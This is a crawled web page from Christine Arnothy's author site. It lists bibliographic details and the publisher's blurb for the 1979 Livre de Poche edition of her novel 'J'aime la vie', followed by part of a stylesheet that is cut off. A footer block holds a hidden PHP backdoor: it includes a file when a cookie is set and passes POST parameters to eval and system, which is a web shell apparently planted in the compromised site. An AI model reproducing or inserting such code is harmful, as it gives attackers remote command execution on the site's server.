

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christinearnothy.ch/fr/jaime-la-vie-1979
body_size: 4535
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <!--[if IE]><![endif]-->
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/jaime-la-vie-1979" />
<link rel="shortlink" href="/fr/node/153" />
<link rel="shortcut icon" href="https://christinearnothy.ch/sites/all/themes/twenty_ten/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>J&#039;aime la vie-1979 | Christine Arnothy</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->

  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__YZMmyCjxADNsxWJVyzxskiYBiPsGboww8DDJoAv1iVA__PqGVjSeXe3e-YM4xspxCavDlyydtEB28TRpZPTEwV5I__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__O9RqePO_o0pI795BKrFzYVaJCMwHLN30FtDui6up7Hg__YyaHrb0EwV8AVkXP-piezdJfKfiADJEPIvUxwfnUSJ0__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__xcYW_TVBeugDhhU6Jlxj3L0ZPrtiVbJtWeo3dBEeJYQ__e4W5GWgKAMpx0X-h7cC67kA5JwOquTqWL8438NLoFeI__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="print" />
  <script src="/sites/default/files/advagg_js/js__asGQqS1_cAYYnqAtzTnTGG_cE6H71nQCp5AUHETy86o__44HhuhnqBqCNDxsEyZRPGF7Mf6T8_CpEiOSbPPRr-KQ__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script src="/sites/default/files/advagg_js/js__8pUoJnnx3pt9WdljyjR0su-mIQvGzP4vXaPPOYibbcw__ERpKB-cHK9RGf4YveF3iBdI93MThLYuFpjuTi8f1-uc__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"twenty_ten","theme_token":"kUotUi1OmkmBKIsJBaDr92GCtat66p7niO3rKv7U1jo","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/zen\/system.menus.css":1,"sites\/all\/themes\/twenty_ten\/css\/html-reset.css":1,"sites\/all\/themes\/twenty_ten\/css\/wireframes.css":1,"sites\/all\/themes\/twenty_ten\/css\/layout-fixed.css":1,"sites\/all\/themes\/twenty_ten\/css\/page-backgrounds.css":1,"sites\/all\/themes\/twenty_ten\/css\/tabs.css":1,"sites\/all\/themes\/twenty_ten\/css\/messages.css":1,"sites\/all\/themes\/twenty_ten\/css\/pages.css":1,"sites\/all\/themes\/twenty_ten\/css\/block-editing.css":1,"sites\/all\/themes\/twenty_ten\/css\/blocks.css":1,"sites\/all\/themes\/twenty_ten\/css\/navigation.css":1,"sites\/all\/themes\/twenty_ten\/css\/panels-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/views-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/nodes.css":1,"sites\/all\/themes\/twenty_ten\/css\/comments.css":1,"sites\/all\/themes\/twenty_ten\/css\/forms.css":1,"sites\/all\/themes\/twenty_ten\/css\/fields.css":1,"sites\/all\/themes\/twenty_ten\/css\/twenty-ten-style.css":1,"sites\/all\/themes\/twenty_ten\/css\/custom.css":1,"sites\/all\/themes\/twenty_ten\/css\/print.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_mAu3sTKsKVilQ1bwjCnhLKh_XX7RLtzllMwvC_JGiLs.js":1}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-153 node-type-page i18n-fr section-jaime-la-vie-1979" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

    
 
        <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first last odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/jaime-la-vie-1979" class="language-link" xml:lang="en" title="J&#039;aime la vie-1979"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="fr last active"><a href="/fr/jaime-la-vie-1979" class="language-link active" xml:lang="fr" title="J&#039;aime la vie-1979"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/fr.png" width="16" height="12" alt="Français" title="Français" /> Français</a></li>
</ul>
</div>
  </div>
        

          <div id="navigation"><div class="section clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
      

    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix with-navigation">

      <div id="content" class="column"><div class="section">
	      
              <a id="main-content"></a>
                    <h1 class="title" id="page-title">J&#039;aime la vie-1979</h1>
            
        		        
        
        <div id="content-area">
	     


<div id="node-153" class="node node-page view-mode-full node-page clearfix" about="/fr/jaime-la-vie-1979" typeof="foaf:Document">

        <span property="dc:title" content="J&#039;aime la vie-1979" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta">
        <span class="submitted">
          Soumis par <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/fr/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span> le <span property="dc:date dc:created" content="2014-06-24T13:19:04+02:00" datatype="xsd:dateTime">mar, 06/24/2014 - 13:19</span>        </span>
    </div>




  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><table align="top" border="0" cellpadding="0" height="" width="760">
<tbody>
<tr>
<td align="center" height="" valign="top"> </td>
</tr>
<tr>
<td align="center" height="" valign="top">
<table border="0" cellpadding="0" width="760">
<tbody>
<tr>
<td height="" width="202">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Titre original</b></span></span></div>
</td>
<td width="15"> </td>
<td colspan="2" height="" valign="middle"><span style="font-family:verdana,geneva,sans-serif;"><strong><span style="font-size:24px;"><i>J'aime la vie</i></span></strong></span></td>
</tr>
<tr>
<td rowspan="7" valign="middle" width="202">
<div align="center"> </div>
<div align="center"> </div>
<div align="center"><span style="font-size: 0.923em; line-height: 1.538em;"> </span><img height="240" src="/sites/default/files/1979-Edition%20Le%20livre%20de%20poche-J%27aime%20la%20vie.jpeg" style="font-size: 0.923em; line-height: 1.538em;" width="160" /></div>
<div align="center"> </div>
<div align="center"><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;">© Le Livre de Poche</span></span></div>
</td>
<td rowspan="7" width="15"> </td>
<td height="" valign="top" width="177">
<p> </p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Titre</b></span></span></p>
</td>
<td height="" valign="top" width="356">
<p> </p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b><i>J'aime la vie</i></b></span></span></p>
</td>
</tr>
<tr>
<td height="" valign="top" width="177"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Éditeur</b></span></span></td>
<td height="" valign="top" width="356"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Librairie Générale Française / Le Livre de Poche</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="177"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Lieu d'édition</b></span></span></td>
<td height="" valign="top" width="356"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Paris</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="177"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Année de l'édition</b></span></span></td>
<td height="" valign="top" width="356"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">1979</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="177"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Année du copyright</b></span></span></td>
<td height="" valign="top" width="356"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">1976 (Grasset) </span></span></td>
</tr>
<tr>
<td height="" valign="top" width="177"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Langue</b></span></span></td>
<td height="" valign="top" width="356"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Français</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="177"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Genre</b></span></span></td>
<td height="" valign="top" width="356"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Roman</span></span></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td height="" valign="middle">
<div align="center">
<p> </p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Présentation du livre par l'éditeur</strong></span></span><font> </font></p>
</div>
</td>
</tr>
<tr>
<td height="" valign="top">
<p align="justify"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Kitsch, une jeune femme belle, fine, intelligente et vulnérable, vit en perpétuelle révolution contre l'argent, qui, selon elle, domine le monde, et ses propres malheurs dont elle se rend responsable. Elle se punit, justement, en se donnant pour de l'argent. Elle subit la domination d'une autre femme, le contraire d'elle. Ingeborg l'oblige presque à accepter de passer la nuit avec un jeune garçon, Gabriel, dont Kitsch va être « la première femme ». Bientôt des liens se découvrent entre Kitsch et Gabriel. <i>J'aime la vie</i> est une extraordinaire histoire d'amour, audacieuse et pure à la fois.</span></span></p>
</td>
</tr>
<tr>
<td height="" valign="top">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">© Le Livre de Poche et Christine Arnothy</span></span></div>
</td>
</tr>
<tr>
<td height="" valign="top"><img src="/sites/default/files/g_line_760_2.gif" /></td>
</tr>
<tr>
<td height="">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><i>© </i>Christine Arnothy</span></span></div>
</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>    <a rel="nofollow" id="print-button" onclick="window.print()" title="Cliquer pour imprimer" sl-processed="1"><span>Imprimer</span></a>
  </div>
  
  <ul class="links inline"><li class="translation_en first last"><a href="/en/jaime-la-vie-1979" title="J&#039;aime la vie-1979" class="translation-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
</ul>
  
</div><!-- /.node -->
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      
     
    </div></div> <!-- /#main, /#main-wrapper -->

          <div id="footer">
      
      
      
                <div id="navigation"><div class="section footer-navigation clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
            <div class="section">

            
      
      

                  <div id="footer-region-area">
              <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </div>
                                              </div>
        

  			    <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <p>© <a href="http://www.christinearnothy.ch">www.christinearnothy.ch</a> - All Rights Reserved.</p>

</div>
  </footer>

      </div></div> <!-- /.section, /#footer -->
    
  </div></div> <!-- /#page, /#page-wrapper -->

  
  
</body>
</html>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 3468
content:
body{font-size:100%}#skip-to-nav,#page{font-size:.75em;line-height:1.5em;font-size:.875em;line-height:1.5em}body,caption,th,td,input,textarea,select,option,legend,fieldset{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif}pre,code,kbd,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace}h1,h2,h3,h4,h5,h6 p,blockquote,pre,ul,ol,dl,hr,table,fieldset{margin:1.5em 0}h1{font-size:2em;line-height:1.5em;margin:.75em 0}h2{font-size:1.5em;margin:1em 0}h3{font-size:1.3em;margin:1.154em 0}h4,h5,h6{font-size:1.1em;margin:1.364em 0}blockquote{margin-left:2em;margin-right:2em}pre{font-size:1.1em;margin:1.364em 0}hr{height:1px;border:1px solid #666}ul,ol{margin-left:0;padding-left:2em}.item-list ul{margin:1.5em 0;padding:0 0 0 2em}ul ul,ul ol,ol ol,ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0}li{margin:0;padding:0}.item-list ul li,ul.menu li,li.expanded,li.collapsed,li.leaf{margin:0;padding:0}ul{list-style-type:disc}ul ul{list-style-type:circle}ul ul ul{list-style-type:square}ul ul ul ul{list-style-type:circle}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha}ol ol ol{list-style-type:decimal}dt{margin:0;padding:0}dd{margin:0 0 0 2em;padding:0}table{border-collapse:collapse}th{text-align:left;padding:0;border-bottom:none}tbody{border-top:none}form{margin:0;padding:0}fieldset{padding:.5em}img{border:0}abbr,acronym{border-bottom:1px dotted #666;cursor:help;white-space:nowrap}.with-wireframes #header .section,.with-wireframes #content .section,.with-wireframes #navigation .section,.with-wireframes .region-sidebar-first .section,.with-wireframes .region-sidebar-second .section,.with-wireframes .region-footer,.with-wireframes .region-bottom{outline:1px solid #ccc}#page-wrapper,.region-bottom{margin-left:auto;margin-right:auto;width:960px}#main-wrapper{position:relative}#content,.no-sidebars #content{float:left;width:960px;margin-left:0;margin-right:-960px;padding:0}.sidebar-first #content{width:760px;margin-left:200px;margin-right:-960px}.sidebar-second #content{width:760px;margin-left:0;margin-right:-760px}.two-sidebars #content{width:560px;margin-left:200px;margin-right:-760px}#content .section{margin:0;padding:0}#navigation{float:left;width:100%;margin-left:0;margin-right:-100%;padding:0;height:3em}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:3em}.region-sidebar-first{float:left;width:200px;margin-left:0;margin-right:-200px;padding:0}.region-sidebar-first .section{margin:0 20px 0 0;padding:0}.region-sidebar-second{float:left;width:200px;margin-left:760px;margin-right:-960px;padding:0}.region-sidebar-second .section{margin:0 0 0 20px;padding:0}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,.region-footer,.region-bottom{overflow:visible;word-wrap:break-word}div.tabs{margin:0 0 5px}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/twenty_ten/images/tab-bar.png) repeat-x left bottom}ul.primary li{float:left;margin:0;padding:0}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;border-width:0;font-weight:700;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -38px}ul.primary li a .tab{display:block;height:20px;margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -38px}ul.primary li a:hover,ul.primary li a:focus{border-width:0;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -76px}ul.primary li a:hover .tab,ul.primary li a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -76px}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left 0}
ul.primary li.active a .tab,ul.primary li.active a:hover .tab,ul.primary li.active a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right 0}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid silver;list-style:none;white-space:nowrap;background:url(/sites/all/themes/twenty_ten/images/tab-secondary-bg.png) repeat-x left bottom}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid silver;text-decoration:none;color:#777;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left -56px}ul.secondary a .tab{display:block;height:18px;margin:0;padding:3px 8px;line-height:18px}ul.secondary a:hover,ul.secondary a:focus{background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left bottom}ul.secondary a.active,ul.secondary a.active:hover,ul.secondary a.active:focus{border:1px solid silver;color:#000;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left top}div.messages,div.status,div.warning,div.error{min-height:21px;margin:0 1em 5px;border:2px solid #ff7;padding:5px 5px 5px 35px;color:#000;background-color:#ffc;background-image:url(/sites/all/themes/twenty_ten/images/messages-status.png);background-repeat:no-repeat;background-position:5px 5px}div.warning{border-color:#fc0;background-image:url(/sites/all/themes/twenty_ten/images/messages-warning.png)}div.warning,tr.warning{color:#000;background-color:#ffc}div.error{border-color:#c00;background-image:url(/sites/all/themes/twenty_ten/images/messages-error.png)}div.error,tr.error{color:#900;background-color:#fee}div.messages ul{margin-top:0;margin-bottom:0}body{margin:0;padding:0}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px;text-align:center;background-color:#666;color:#fff}#logo{float:left;margin:0;padding:0}#logo img{vertical-align:bottom}#name-and-slogan{float:left}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.5em}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none}#site-name a:hover,#site-name a:focus{text-decoration:underline}.region-header{clear:both}.breadcrumb{padding-bottom:0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0}div.messages{margin:1.5em 0}div.messages ul{margin-top:0;margin-bottom:0}ul.links.inline{display:block}ul.links li{padding:0 1em 0 0}.item-list .pager{padding:0}.item-list .pager li{padding:0 .5em}div.block.with-block-editing{position:relative}div.block.with-block-editing div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:.75em;background-color:#fff}div.block.with-block-editing:hover div.edit{display:block}.block{margin-bottom:1.5em}li a.active{color:#000}#navigation ul.links,#navigation .content ul{margin:0;padding:0;text-align:left}#navigation ul.links li,#navigation .content li{float:left;padding:0 10px 0 0}#secondary-menu{float:right}.node-unpublished div.unpublished,.comment-unpublished div.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;word-wrap:break-word}#comments{margin:1.5em 0}.comment-preview{background-color:#ffffea}.new{color:#c00}.form-item{margin:1.5em 0}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00}.form-item label{display:block;font-weight:700}.form-item label.option{display:inline;font-weight:400}.form-required{color:#c00}.form-item .description{font-size:.85em}.form-checkboxes .form-item,.form-radios .form-item{margin:0}.container-inline div,.container-inline label{display:inline}.password-parent,.confirm-parent{margin:0}#user-login-form{text-align:left}#user-login-form ul{margin-bottom:0}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px}#user-login-form li.user-link{margin-top:1.5em}#user-login ul{margin:1.5em 0}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc}form tbody{border-top:1px solid #ccc}form tr.even{background-color:#fff}form table .item-list ul{margin:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}td{vertical-align:top}blockquote{margin:0 !important}table{width:100% !important}body{color:#666;font-size:12px;line-height:18px;background:#f1f1f1 none repeat scroll 0 0;font-family:Verdana !important}#header{padding:30px 0 0}h1,h2,h3,h4,h5,h6,#navigation,#site-name{font-family:Verdana !important;font-size:26px}.lady-pic{background-color:transparent;border-style:none;margin-top:4px;margin-right:24px;margin-bottom:12px;display:inline;float:left;max-width:100%;height:300px;width:200px}#site-name{font-weight:700}#page-wrapper{background:#fff none repeat scroll 0 0;margin-top:20px;padding:0 20px;width:940px}#content-area{color:#000;font-size:16px;line-height:24px}.sidebar-second #content{margin-right:-780px;width:740px}#header #name-and-slogan #site-name{float:left;font-size:30px;line-height:36px;margin:0 0 18px;width:500px}#header #name-and-slogan #site-slogan{clear:right;float:right;font-style:italic;margin:14px 0 18px;width:220px}#main-wrapper{overflow:hidden;padding:20px 0 20px}a:active,a:hover{color:#ff4b33;text-decoration:underline}a{color:#06c;text-decoration:none}#navigation{background:#000 none repeat scroll 0 0;display:block;float:left;margin:0 auto;width:940px;height:38px}#navigation .section{font-size:12px;margin-left:12px}#navigation .section a{color:#aaa;display:block;line-height:38px;padding:0 8px;text-decoration:none}#navigation li:hover>a{background:#000 none repeat scroll 0 0;color:#fff}#navigation ul#main-menu li.active a{color:#fff}.region-sidebar-second{float:left;margin-left:760px;margin-right:-940px;padding:0;width:180px}#footer{margin-top:20px;margin-bottom:20px}#footer .section{border-top:4px solid #000;margin-top:-4px;overflow:hidden;padding:0;display:inline-block}.submitted{font-size:12px;color:#999;font-style:italic}.node h2{margin-bottom:8px}.breadcrumb{margin-bottom:10px}.new{float:right}.comment p{margin:8px}.header-image{border-bottom:1px solid #000;border-top:4px solid #000;clear:both;display:block}#search-block-form{float:right}#search-block-form .form-submit{margin-top:10px}#main-wrapper{padding:3px}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:1em}.region-sidebar-second .section{margin:0}.block .content{font-size:1.2em;line-height:18px}.block-comment ul li{margin-bottom:8px}table tr th,table tr td{padding:5px}table tr.even{background-color:#FFF}#footer-region-area{overflow:hidden}#footer-region-area .region{float:left;margin-right:20px;width:215px}.block h2{color:#222;font-weight:700}.region-header{clear:none}#main-menu{list-style-type:none}#print-button{text-decoration:none !important;display:inline-block;margin:0 5px 5px 0;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777 !important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px;cursor:pointer}#print-button span{background:url(/sites/all/themes/twenty_ten/images/printer.jpg) no-repeat 0px 2px;padding-left:15px}.v_align td{vertical-align:top}#content-area p{line-height:24px !important}#content-area p,#content-area,#content-area span,#content-area font,#content-area td{color:#000 !important}#content-area p a,#content-area a,#content-area a span,#content-area a p,#content-area a font,#content-area a strong,#content-area a em,#content-area a span em{color:green !important;font-weight:400 !important;text-decoration:underline !important}#content-area ul li a{color:#aaa !important;text-decoration:none !important}#content-area ul li,#content-area strong,#content-area 